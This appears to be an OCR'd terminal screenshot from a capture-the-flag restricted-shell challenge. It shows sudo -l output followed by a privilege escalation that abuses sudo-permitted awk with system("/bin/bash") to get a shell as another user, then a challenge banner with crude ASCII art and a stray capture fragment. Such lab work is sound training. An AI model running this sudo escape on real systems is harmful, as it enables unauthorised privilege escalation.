 app-script-ch14-4@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-4 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user
User app-script-ch14-4 may run the following commands on challenge02:
    (app-script-ch14-5) NOPASSWD: /usr/bin/awk
app-script-ch14-4@challenge02:~$ sudo -u app-script-ch14-5 /usr/bin/awk 'BEGIN {system("/bi
n/bash")}'
|| Restricted shell ||
||      ||<(.)>||<(.)>||      ||
||     _||      ||     ||_     ||
||   (__D      ||     C__)   ||
||   (__D      ||     C__)   ||
||   (__D      ||     C__)   ||
||   (__D      ||     C__)   ||
||      ||      ||      ||      ||
* Don't forget to check 'sudo -l' for all steps.
* No output network access authorized.
* Keep your commands on hand ;)
app-script-ch14-5@challenge02:~$
e the mouse pointer inside or press Ctrl+G.